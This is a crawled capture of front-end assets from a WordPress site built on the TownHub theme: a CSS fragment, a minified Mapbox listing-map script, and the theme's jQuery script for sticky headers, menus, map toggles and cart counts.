Sans-serif;font-size:14px;font-weight:300;text-transform:capitalize;}@media(max-width:1024px){.elementor-10025 .elementor-element.elementor-element-61a2dd1e{margin-top:5%;margin-bottom:5%;padding:0% 5% 0% 5%;}.elementor-10025 .elementor-element.elementor-element-3761585b{text-align:center;}.elementor-10025 .elementor-element.elementor-element-3761585b img{width:22%;}.elementor-10025 .elementor-element.elementor-element-34530458 > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-field, .elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-subgroup label{font-size:14px;}.elementor-10025 .elementor-element.elementor-element-10df88b6 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-10025 .elementor-element.elementor-element-26df5f0e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-47f82a72 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-10025 .elementor-element.elementor-element-61a2dd1e{margin-top:15%;margin-bottom:15%;}.elementor-10025 .elementor-element.elementor-element-3761585b img{width:50%;}.elementor-10025 .elementor-element.elementor-element-34530458 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-10025 .elementor-element.elementor-element-10df88b6 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-10025 .elementor-element.elementor-element-795fe10c{text-align:center;width:100%;max-width:100%;}.elementor-10025 .elementor-element.elementor-element-795fe10c .elementor-heading-title{font-size:18px;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90{--e-icon-list-icon-size:25px;width:100%;max-width:100%;}.elementor-10025 .elementor-element.elementor-element-103a3b90 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-47f82a72 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-10025 .elementor-element.elementor-element-4184551b{text-align:center;}}@media(min-width:768px){.elementor-10025 .elementor-element.elementor-element-421ef5c2{width:30.667%;}.elementor-10025 .elementor-element.elementor-element-34530458{width:69.333%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10025 .elementor-element.elementor-element-421ef5c2{width:100%;}.elementor-10025 .elementor-element.elementor-element-34530458{width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/mapbox-map.js
body_size: 2029
content:
!function(l){"use strict";function t(){var t=[];return l("#listing-items .listing-item").length&&l("#listing-items .listing-item").each(function(){var e=decodeURIComponent(l(this).data("lmap"));try{t.push(JSON.parse(e))}catch(e){console.log(e)}}),t}function c(e,t,a){return!isNaN(t)&&e<=t&&t<=a}mapboxgl.accessToken=_townhub_add_ons.mbtoken;var d=_.template(l("#tmpl-map-info").length?l("#tmpl-map-info").html():"",{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});function a(e){var t,a,n,o=[];if(Array.isArray(e)&&e.length)for(var l=0;l<e.length;l++)a=e[l].latitude,n=e[l].longitude,a=parseFloat(a),n=parseFloat(n),c(-90,a,90)&&c(-180,n,180)&&o.push({type:"Feature",geometry:{type:"Point",coordinates:[parseFloat(e[l].longitude),parseFloat(e[l].latitude)]},properties:{title:e[l].title,popupContent:(t=e[l],d(t)),"marker-symbol":"monument"}});var r=new mapboxgl.Map({container:"map-main",style:"mapbox://styles/mapbox/streets-v11",center:[parseFloat(_townhub_add_ons.center_lng),parseFloat(_townhub_add_ons.center_lat)],zoom:parseInt(_townhub_add_ons.map_zoom)});r.addControl(new mapboxgl.GeolocateControl({positionOptions:{enableHighAccuracy:!0},trackUserLocation:!0}));var i=new mapboxgl.NavigationControl;if(r.addControl(i,"top-left"),r.addControl(new mapboxgl.FullscreenControl),r.on("load",function(){r.loadImage(_townhub_add_ons.marker,function(e,t){if(e)throw e;r.addImage("markerIcon",t),r.addSource("allListings",{type:"geojson",data:{type:"FeatureCollection",crs:{type:"name",properties:{name:"urn:ogc:def:crs:OGC:1.3:CRS84"}},features:o},cluster:!0,clusterMaxZoom:14,clusterRadius:50}),r.addLayer({id:"clusters",type:"circle",source:"allListings",filter:["has","point_count"],paint:{"circle-color":"#475897","circle-radius":20}}),r.addLayer({id:"cluster-count",type:"symbol",source:"allListings",filter:["has","point_count"],layout:{"text-field":"{point_count_abbreviated}","text-font":["Roboto Black","Arial Unicode MS Bold"],"text-size":12},paint:{"text-color":"#FFFFFF"}}),r.addLayer({id:"unclustered-point",type:"symbol",source:"allListings",filter:["!",["has","point_count"]],layout:{"icon-image":"markerIcon","icon-size":1}}),r.on("click","clusters",function(e){var a=r.queryRenderedFeatures(e.point,{layers:["clusters"]}),t=a[0].properties.cluster_id;r.getSource("allListings").getClusterExpansionZoom(t,function(e,t){e||r.easeTo({center:a[0].geometry.coordinates,zoom:t})})}),r.on("click","unclustered-point",function(e){for(var t=e.features[0].geometry.coordinates.slice();180<Math.abs(e.lngLat.lng-t[0]);)t[0]+=e.lngLat.lng>t[0]?360:-360;var a=e.features[0].properties.popupContent;null==a&&(a=""),new mapboxgl.Popup({maxWidth:"300px",className:"mapboxgl-popup-wrap"}).setLngLat(t).setHTML(a).addTo(r);var n=new CustomEvent("mapPopupOpened",{detail:"mapbox"});window.dispatchEvent(n)}),r.on("mouseenter","clusters",function(){r.getCanvas().style.cursor="pointer"}),r.on("mouseleave","clusters",function(){r.getCanvas().style.cursor=""})});var t=new mapboxgl.LngLatBounds;0<o.length&&(o.forEach(function(e){t.extend(e.geometry.coordinates)}),r.setCenter(t.getCenter()),r.fitBounds(t,{padding:50}))}),null==window.listingsMapBox){window.listingsMapBox=r;var s=new CustomEvent("listingsMapBoxInit",{detail:"mapInit"});window.dispatchEvent(s)}}function n(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;null==e&&(e=l(".auto-place-loc")),e.each(function(){var e=l(this).closest(".nearby-input-wrap"),a=l(this).closest(".nearby-inputs-wrap"),t=new MapboxGeocoder({accessToken:mapboxgl.accessToken,placeholder:e.data("placeholder")});t.addTo("#"+e.attr("id")),l(document).on("click",".autoplace-clear-input",function(e){t.clear(),a.find(".nearby-checkbox").length&&a.find(".nearby-checkbox").prop("checked",!1),a.children(".auto-place-nearby").length&&a.children(".auto-place-nearby").val("off"),a.children(".auto-place-lat").length&&a.children(".auto-place-lat").val(""),a.children(".auto-place-lng").length&&a.children(".auto-place-lng").val("")}),t.on("result",function(e){a.find(".nearby-checkbox").length&&a.find(".nearby-checkbox").prop("checked",!0),a.children(".auto-place-nearby").length&&a.children(".auto-place-nearby").val("on");var t=[];null!=e.result&&(null!=e.result.center?t=e.result.center:null!=e.result.geometry&&(t=e.result.geometry.coordinates)),2<=t.length&&(a.children(".auto-place-lat").length&&a.children(".auto-place-lat").val(t[1]),a.children(".auto-place-lng").length&&a.children(".auto-place-lng").val(t[0])),1064<l(window).outerWidth()&&window.doAjaxSearch(document.getElementById("list-search-page-form"))})})}l(".singleMap").length&&l(".singleMap").each(function(){var e=l(this),t=e.attr("id"),a=[parseFloat(e.data("lng")),parseFloat(e.data("lat"))],n=(e.data("loc"),e.data("zoom")?parseInt(e.data("zoom")):parseInt(_townhub_add_ons.map_zoom)),o=new mapboxgl.Map({container:t,style:"mapbox://styles/mapbox/streets-v11",center:a,zoom:n});(new mapboxgl.Marker).setLngLat(a).addTo(o)}),null!=document.getElementById("map-main")&&(null!=window._townhub_add_ons_map&&window._townhub_add_ons_map.length?a(window._townhub_add_ons_map):a(t()),window.addEventListener("listingsChanged",function(e){"ajax_search"==e.detail&&a(t())})),l(".auto-place-loc").length&&document.addEventListener("DOMContentLoaded",function(){n()}),window.addEventListener("filterChanged",function(e){l(".list-search-page-form .auto-place-loc").length&&n(l(".list-search-page-form .auto-place-loc"))}),0<l(".lstreet-view").length&&l(".lstreet-view").each(function(){var e=l(this),t=[parseFloat(e.data("lng")),parseFloat(e.data("lat"))],a=e.data("zoom")?parseFloat(e.data("zoom")):15.5,n=new mapboxgl.Map({style:"mapbox://styles/mapbox/light-v10",center:t,zoom:a,pitch:45,bearing:-17.6,container:e.attr("id"),antialias:!0});(new mapboxgl.Marker).setLngLat(t).addTo(n),n.on("load",function(){for(var e=n.getStyle().layers,t=void 0,a=0;a<e.length;a++)if("symbol"===e[a].type&&e[a].layout["text-field"]){t=e[a].id;break}n.addLayer({id:"3d-buildings",source:"composite","source-layer":"building",filter:["==","extrude","true"],type:"fill-extrusion",minzoom:15,paint:{"fill-extrusion-color":"#aaa","fill-extrusion-height":["interpolate",["linear"],["zoom"],15,0,15.05,["get","height"]],"fill-extrusion-base":["interpolate",["linear"],["zoom"],15,0,15.05,["get","min_height"]],"fill-extrusion-opacity":.6}},t)})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.project1voice.org/wp-content/themes/townhub/assets/js/scripts.js
body_size: 4572
content:
(function($) {
    "use strict";
    //   all ------------------
    function initTownHub() {
        //   loader ------------------
        $(".loader-wrap").fadeOut(300, function() {
            $("#main-theme").animate({
                opacity: "1"
            }, 300);
        });
        if ($('#top-menu').length) {
            $('#top-menu li.menu-item-has-children > a').append(' <i class="fas fa-caret-down"></i>')
        }
        //   Background image ------------------
        var a = $(".bg");
        a.each(function(a) {
            if ($(this).attr("data-bg")) $(this).css("background-image", "url(" + $(this).data("bg") + ")");
        });
        //   scrollToFixed------------------
        var adminbarheight = 0;
        var hheight = parseFloat(_townhub.hheight);
        if( isNaN(hheight) ) hheight = 80;
        if ($('#wpadminbar').length) adminbarheight = $('#wpadminbar').outerHeight()
        if ($(".scroll-nav-wrapper").length) {
            $(".scroll-nav-wrapper").each(function() {
                var $lscn = $(this),
                    mW = 769;
                if ($lscn.hasClass('lscroll-mobile-yes')) mW = 100
                $lscn.scrollToFixed({
                    minWidth: mW,
                    zIndex: 12,
                    marginTop: hheight + adminbarheight,
                    removeOffsets: true,
                    limit: function() {
                        var a = $(".limit-box").offset().top - $(".scroll-nav-wrapper").outerHeight(true) - 50;
                        return a;
                    },
                    spacerClass: 'scroll-nav-fixed-spacer'
                });
            });
        }
        $(".fixed-listing-header").scrollToFixed({
            minWidth: 1064,
            marginTop: hheight + adminbarheight,
            removeOffsets: true,
            limit: function() {
                var a = $(".limit-box").offset().top - $(".fixed-listing-header").outerHeight();
                return a;
            }
        });
        $(".fixed-scroll-column-item").scrollToFixed({
            minWidth: 1064,
            marginTop: 200,
            removeOffsets: true,
            limit: function() {
                var a = $(".limit-box").offset().top - $(".fixed-scroll-column-item").outerHeight() - 46;
                return a;
            }
        });
        if ( $(window).width() > 1064 ) {
            $(".fix-map").scrollToFixed({
                minWidth: 1064,
                zIndex: 0,
                marginTop: hheight,
                
                removeOffsets: true,
                
            });
        }
            
        
        $(".back-tofilters").scrollToFixed({
            minWidth: 1064,
            zIndex: 12,
            marginTop: 90,
            removeOffsets: true,
            limit: function() {
                var a = $(".limit-box").offset().top - $(".back-tofilters").outerHeight(true);
                return a;
            },
            spacerClass: 'back-to-filter-fixed-spacer'
        });
        $(".help-bar").scrollToFixed({
            minWidth: 1064,
            zIndex: 12,
            marginTop: 100,
            removeOffsets: true,
            limit: function() {
                var a = $(".limit-box").offset().top - $(".help-bar").outerHeight(true) - 60;
                return a;
            }
        });
        if( $(".fixed-bar").outerHeight(true) < $(".post-container").outerHeight(true) - 100 ) {
            $(".fixed-bar").addClass("fixbar-action");
            $(".fixbar-action").scrollToFixed({
                minWidth: 1064,
                zIndex: 12,
                marginTop: function() {
                    var a = $(window).height() - $(".fixed-bar").outerHeight(true) - 100;
                    if (a >= 0) return 20;
                    return a;
                },
                removeOffsets: true,
                limit: function() {
                    var a = $(".limit-box").offset().top - $(".fixed-bar").outerHeight() - 60;
                    return a;
                },
                spacerClass: 'dashboard-fixed-spacer'
            });
        } else $(".fixed-bar").removeClass("fixbar-action");

        // // filter show -----------------
        // var shf = $(".shsb_btn"),
        //     ahimcocn = $(".anim_clw"),
        //     mapover = $(".map-overlay , .close_sbfilters");
        // function showhiddenfilters() {
        //     shf.removeClass("shsb_btn_act");
        //     ahimcocn.addClass("hidsb_act");
        //     mapover.fadeIn(200);
        // }
        // function hidehiddenfilters() {
        //     shf.addClass("shsb_btn_act");
        //     ahimcocn.removeClass("hidsb_act");
        //     mapover.fadeOut(200);
        // }
        // shf.on("click", function () {
        //     if ($(this).hasClass("shsb_btn_act")) showhiddenfilters();
        //     else hidehiddenfilters();
        // });
        // mapover.on("click", function () {
        //     hidehiddenfilters();
        // });
        // normal filter
        $(".show-list-wrap-search").on("click", function (e) {
            $(".lws_mobile").slideToggle(400);
            $(this).toggleClass("slsw_vis");

        });
        
        //   appear------------------
        $(".stats").appear(function() {
            $(".num").countTo();
        });
        //   scroll to------------------
        $(".custom-scroll-link").on("click", function() {
            var a = 70 + $(".scroll-nav-wrapper").height() + adminbarheight;
            if (location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "") || location.hostname == this.hostname) {
                var b = $(this.hash);
                b = b.length ? b : $("[name=" + this.hash.slice(1) + "]");
                if (b.length) {
                    $("html,body").animate({
                        scrollTop: b.offset().top - a
                    }, {
                        queue: false,
                        duration: 1200,
                        easing: "easeInOutExpo"
                    });
                    return false;
                }
            }
        });
        $(".scroll-init  ul ").singlePageNav({
            filter: ":not(.external)",
            updateHash: false,
            offset: 160 + adminbarheight,
            threshold: 150,
            speed: 1200,
            currentClass: "act-scrlink"
        });
        $('.scroll-init a').each(function() {
            if (!$(this.hash).length) {
                $(this).parent().hide()
            }
        })
        $(".to-top").on("click", function(a) {
            a.preventDefault();
            $("html, body").animate({
                scrollTop: 0
            }, 800);
            return false;
        });
        // scroll animation ------------------
        $(window).on("scroll", function(a) {
            if ($(this).scrollTop() > 150) {
                $(".to-top").fadeIn(500);
                $(".clbtg").fadeIn(500);
            } else {
                $(".to-top").fadeOut(500);
                $(".clbtg").fadeOut(500);
            }
        });
        
        // Styles ------------------
        if ($("footer.main-footer").hasClass("fixed-footer")) {
            $('<div class="height-emulator fl-wrap"></div>').appendTo("#main-theme");
        }

        function csselem() {
            $(".height-emulator").css({
                height: $(".fixed-footer").outerHeight(true)
            });
            $(".slideshow-container .slideshow-item").css({
                height: $(".slideshow-container").outerHeight(true)
            });
            $(".slider-container .slider-item").css({
                height: $(".slider-container").outerHeight(true)
            });
        }
        csselem();
        // Mob Menu------------------
        $(".nav-button-wrap").on("click", function() {
            $(".main-menu").toggleClass("vismobmenu");
        });

        function mobMenuInit() {
            var ww = $(window).width();
            if (ww < 1064) {
                $(".menusb").remove();
                $(".main-menu").removeClass("nav-holder");
                $(".main-menu nav").clone().addClass("menusb").appendTo(".main-menu");
                $(".menusb").slidingMenu();
            } else {
                $(".menusb").remove();
                $(".main-menu").addClass("nav-holder");
            }
        }
        mobMenuInit();
        //   css ------------------
        var $window = $(window);
        $window.resize(function() {
            csselem();
            mobMenuInit();
        });
        // $(document.body).bind('added_to_cart', function(event, fragments, cart_hash) {
        //     if (fragments && fragments['div.widget_shopping_cart_content']) {
        //         var cart_content = fragments['div.widget_shopping_cart_content'];
        //         if ($(cart_content).find('.mini_cart_item')) {
        //             var cart_quantity_total = 0;
        //             $(cart_content).find('.mini_cart_item').each(function() {
        //                 cart_quantity_total += parseInt($('span.quantity', this).text());
        //             });
        //             $('.attr-nav .cart-link .cart-count').text(cart_quantity_total);
        //         }
        //     }
        // });
        // new from townhub
        $(".show-hidden-map").on("click", function(e) {
            e.preventDefault();
            var optext = $(this).data('optext'),
                cltext = $(this).data('cltext');
            $(".show-hidden-map").find("span").text( $(".show-hidden-map span").text() === cltext ? optext : cltext );
            $(".hidden-map-container").slideToggle(400);
        });

        function showColumnhiddenmap() {
            if ($(window).width() < 1064) {
                $(".hid-mob-map").animate({
                    right: 0
                }, 500, "easeInOutExpo").addClass("fixed-mobile");
            }
        }
        $(".schm").on("click", function(e) {
            e.preventDefault();
            showColumnhiddenmap();
        });
        if( $(".map-container").length ){
            $(document).on("click", ".map-item", function(e) {
                e.preventDefault();
                showColumnhiddenmap();
            });
        }
        $('.map-close').on("click", function(e) {
            $(".hid-mob-map").animate({
                right: "-100%"
            }, 500, "easeInOutExpo").removeClass("fixed-mobile");
        });
        

        function heroAnim() {
            function a(a) {
                var b = a.length,
                    c, d;
                while (b) {
                    d = Math.floor(Math.random() * b--);
                    c = a[b];
                    a[b] = a[d];
                    a[d] = c;
                }
                return a;
            }
            var b = $(".footer-bg-pin");
            $(a(b).slice(0, $(".footer-bg").data("ran"))).each(function(a) {
                var bc = $(this);
                b.removeClass("footer-bg-pin-vis")
                bc.addClass("footer-bg-pin-vis");
            });
        }
        setInterval(function() {
            heroAnim();
        }, 2000);
        // header search
        var headSearch = $(".header-search"),
            ssbut = $(".show-search-button"),
            op_text = ssbut.data('optext'),
            cl_text = ssbut.data('cltext'),
            wlwrp = $(".header-modal"),
            wllink = $(".show-header-modal"),
            mainheader = $(".main-header");

        function showSearch() {
            headSearch.addClass("vis-head-search").removeClass("vis-search");
            ssbut.find("span").text(cl_text);
            ssbut.find("i").addClass("vis-head-search-close");
            mainheader.addClass("vis-searchdec");
            hideWishlist();
        }

        function hideSearch() {
            headSearch.removeClass("vis-head-search").addClass("vis-search");
            ssbut.find("span").text(op_text);
            ssbut.find("i").removeClass("vis-head-search-close");
            mainheader.removeClass("vis-searchdec");
        }
        ssbut.on("click", function() {
            if ($(".header-search").hasClass("vis-search")) showSearch();
            else hideSearch();
        });
        $(".header-search_close").on("click", function() {
            hideSearch();
        });

        function showWishlist() {
            wlwrp.fadeIn(1).addClass("vis-wishlist").removeClass("novis_wishlist")
            hideSearch();
            wllink.addClass("scwllink");
        }

        function hideWishlist() {
            wlwrp.fadeOut(1).removeClass("vis-wishlist").addClass("novis_wishlist");
            wllink.removeClass("scwllink");
        }
        wllink.on("click", function() {
            if (wlwrp.hasClass("novis_wishlist")) showWishlist();
            else hideWishlist();
        });
        $(".close-header-modal").on("click", function() {
            hideWishlist();
        });
        

        $(".show-more-snopt").on("click", function (e) {
            e.preventDefault();
            $(".show-more-snopt-tooltip").toggleClass("show-more-snopt-tooltip_vis");
        });
        // rating item
        $(".rate-item-bg").each(function () {
            $(this).find(".rate-item-line").css({
                width: $(this).attr("data-percent")
            });
        });



        // woocart
        //   show hide------------------
        $(".show-cart").on("click", function() {
            $(".cart-overlay").fadeIn(400);
            $(".cart-modal").animate({
                right: 0
            }, 400);
            return false;
        });
        $(".cart-overlay , .close-cart").on("click", function() {
            $(".cart-overlay").fadeOut(400);
            $(".cart-modal").animate({
                right: "-350px"
            }, 400);
            return false;
        });

        $( document.body ).bind( 'added_to_cart', function( event, fragments, cart_hash ) {
            if( fragments && fragments['div.widget_shopping_cart_content'] ){
                var cart_content = fragments['div.widget_shopping_cart_content'];

                if($(cart_content).find('.mini_cart_item')){
                    var cart_quantity_total = 0;
                    $(cart_content).find('.mini_cart_item').each(function(){
                        cart_quantity_total += parseInt($('span.quantity', this).text());
                    });

                    $('.show-cart .cart-count').text(cart_quantity_total);
                }
            }
        });
        $( document.body ).bind( 'removed_from_cart', function( event, fragments, cart_hash ) {
            if( fragments && fragments['div.widget_shopping_cart_content'] ){
                var cart_content = fragments['div.widget_shopping_cart_content'];

                if($(cart_content).find('.mini_cart_item')){
                    var cart_quantity_total = 0;
                    $(cart_content).find('.mini_cart_item').each(function(){
                        cart_quantity_total += parseInt($('span.quantity', this).text());
                    });

                    $('.show-cart .cart-count').text(cart_quantity_total);
                }
            }
        });

    }
    //   Parallax ------------------
    function initparallax() {
        if ($('.shapes-decor').length) {
            $('.shapes-decor').each(function() {
                $(this).attr('data-scrollax-parent', true);
                $('<div class="gradient-bg-figure" style="right:-30px;top:10px;"></div>').appendTo($(this));
                $('<div class="gradient-bg-figure" style="left:-20px;bottom:30px;"></div>').appendTo($(this));
                $('<div class="circle-wrap" style="left:270px;top:120px;" data-scrollax="properties: { translateY: \'-200px\' }"><div class="circle_bg-bal circle_bg-bal_small"></div></div>').appendTo($(this));
                $('<div class="circle-wrap" style="right:420px;bottom:-70px;" data-scrollax="properties: { translateY: \'150px\' }"><div class="circle_bg-bal circle_bg-bal_big"></div></div>').appendTo($(this));
                $('<div class="circle-wrap" style="left:420px;top:-70px;" data-scrollax="properties: { translateY: \'100px\' }"><div class="circle_bg-bal circle_bg-bal_big"></div></div>').appendTo($(this));
                $('<div class="circle-wrap" style="left:40%;bottom:-70px;"><div class="circle_bg-bal circle_bg-bal_middle"></div></div>').appendTo($(this));
                $('<div class="circle-wrap" style="right:40%;top:-10px;"><div class="circle_bg-bal circle_bg-bal_versmall" data-scrollax="properties: { translateY: \'-350px\' }"></div></div>').appendTo($(this));
                $('<div class="circle-wrap" style="right:55%;top:90px;"  ><div class="circle_bg-bal circle_bg-bal_versmall" data-scrollax="properties: { translateY: \'-350px\' }"></div></div>').appendTo($(this));
            });
        }
        var a = {
            Android: function() {
                return navigator.userAgent.match(/Android/i);
            },
            BlackBerry: function() {
                return navigator.userAgent.match(/BlackBerry/i);
            },
            iOS: function() {
                return navigator.userAgent.match(/iPhone|iPad|iPod/i);
            },
            Opera: function() {
                return navigator.userAgent.match(/Opera Mini/i);
            },
            Windows: function() {
                return navigator.userAgent.match(/IEMobile/i);
            },
            any: function() {
                return a.Android() || a.BlackBerry() || a.iOS() || a.Opera() || a.Windows();
            }
        };
        var trueMobile = a.any();
        if (null == trueMobile) {
            var b = new Scrollax();
            b.reload();
            b.init();
        }
        if (trueMobile) $(".bgvid , .background-vimeo").remove();

        if( trueMobile ){
            resizeOSMMAp();
            $( window ).resize( function() {
                resizeOSMMAp();
            });
        }
    }
    function resizeOSMMAp(){
        if( $('#map-osm-main').length ){
            $('#map-osm-main').css('width', $( window ).width() ).css('height', $( window ).height() )
        }
    }
    //   Init All ------------------
    $(function() {
        initTownHub();
        initparallax();

        // // A sample code to change map style
        // // https://developers.google.com/maps/documentation/javascript/styling#style-example
        // window.addEventListener('listingsMapInit', function(e){
            
        //     window.listingsMap.setOptions({
        //         scrollwheel: true,
        //         styles: [
        //             {
        //                 featureType: 'poi.business',
        //                 stylers: [{visibility: 'off'}]
        //             },
        //             {
        //                 featureType: 'transit',
        //                 elementType: 'labels.icon',
        //                 stylers: [{visibility: 'off'}]
        //             }
        //         ]
        //     });


        // });
        
    });

    // new sticky nav
    // Variables and DOM Caching.
    var $body = $( 'body' ),
        $customHeader = $body.find( '.townhub-header' ),
        $navigation = $body.find( '.nav-holder.main-menu' ),
        navigationFixedClass = 'site-header-fixed',
        isFrontPage = $body.hasClass( 'townhub-front-page' ) || $body.hasClass( 'home blog' ),
        $menuToggle = $body.find( '.nav-button-wrap' ),
        headerOffset,
        navIsNotTooTall;

    // Set properties of navigation.
    function setNavProps() {
        // navigationHeight      = $navigation.height();
        // navigationOuterHeight = $navigation.outerHeight();
        // navPadding            = parseFloat( $navWrap.css( 'padding-top' ) ) * 2;
        // navMenuItemHeight     = $navMenuItem.outerHeight() * 2;
        // idealNavHeight        = navPadding + navMenuItemHeight;
        navIsNotTooTall       = true; // navigationHeight <= idealNavHeight;
    }

    // Make navigation 'stick'.
    function adjustScrollClass() {

        // Make sure we're not on a mobile screen.
        if ( 'none' === $menuToggle.css( 'display' ) ) {

            // Make sure the nav isn't taller than two rows.
            if ( navIsNotTooTall ) {

                // // When there's a custom header image or video, the header offset includes the height of the navigation.
                // if ( isFrontPage && ( $body.hasClass( 'has-header-image' ) || $body.hasClass( 'has-header-video' ) ) ) {
                //     headerOffset = $customHeader.innerHeight() - navigationOuterHeight;
                // } else {
                //     headerOffset = $customHeader.innerHeight();
                // }


                headerOffset = $customHeader.innerHeight();

                // If the scroll is more than the custom header, set the fixed class.
                if ( $( window ).scrollTop() >= headerOffset ) {
                    $customHeader.addClass( navigationFixedClass );
                } else {
                    $customHeader.removeClass( navigationFixedClass );
                }

            } else {

                // Remove 'fixed' class if nav is taller than two rows.
                $customHeader.removeClass( navigationFixedClass );
            }
        }
    }
    // Fire on document ready.
    $( document ).ready( function() {
        // If navigation menu is present on page, setNavProps and adjustScrollClass.
        if ( $customHeader.length ) {
            setNavProps();
            adjustScrollClass();
        }
    });
    // If navigation menu is present on page, adjust it on scroll and screen resize.
    if ( $customHeader.length ) {

        // On scroll, we want to stick/unstick the navigation.
        $( window ).on( 'scroll', function() {
            adjustScrollClass();
        });

        // Also want to make sure the navigation is where it should be on resize.
        $( window ).resize( function() {
            setNavProps();
            setTimeout( adjustScrollClass, 500 );
        });
    }
})(jQuery);
// open login modal when site loaded
// (function($) {
//     "use strict";
//     $(window).load(function(){

//         setTimeout(function(){
//             if( $('#ctb-logreg-modal').length ){
//                 let $modal = $('#ctb-logreg-modal'),
//                     message = (typeof $(this).data('message') != 'undefined'? $(this).data('message') : '');
//                 $modal.find('.prelog-message').text('')
//                 if(message!='') $modal.find('.prelog-message').text(message)
//                 $modal.fadeIn(200);
//                 $('.reg-overlay').fadeIn(200);
//                 $modal.find(".modal_main").addClass("vis_mr");
//                 $("html, body").addClass("hid-body");
//             }
//         }, 3000 );

//     })
// })(jQuery);
